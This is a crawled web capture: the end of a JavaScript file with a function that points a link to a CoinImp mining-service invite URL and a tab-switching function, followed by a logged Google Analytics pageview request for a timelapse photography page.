    }
}
function cm_chchange(event) {
  document.getElementById("coinimplink").href = "https://www.coinimp.com/invite/ab5eeabe-4568-47a8-850b-7365afe9b3a3";
}
function cm_openTab(evt, tabName) {
    var i, tabcontent, tablinks;
    tabcontent = document.getElementsByClassName("tabcontent");
    for (i = 0; i < tabcontent.length; i++) {
        tabcontent[i].style.display = "none";
    }
    tablinks = document.getElementsByClassName("tablinks");
    for (i = 0; i < tablinks.length; i++) {
        tablinks[i].className = tablinks[i].className.replace(" active", "");
    }
    document.getElementById(tabName).style.display = "block";
    evt.currentTarget.className += " active";
}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=859575838&t=pageview&_s=1&dl=http%3A%2F%2Fbehind-the-sun.com%2Fcategory%2Ftimelapse&ul=en-us%40posix&dt=Timelapse%20%E2%80%93%20behind%20the%20sun&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1032340005&gjid=1682423509&cid=684058388.1768364707&tid=UA-83205732-1&_gid=348430687.1768364707&_r=1&_slc=1&z=1784100104
body_size: -451
content:
2,cG-95TZ3E6VPS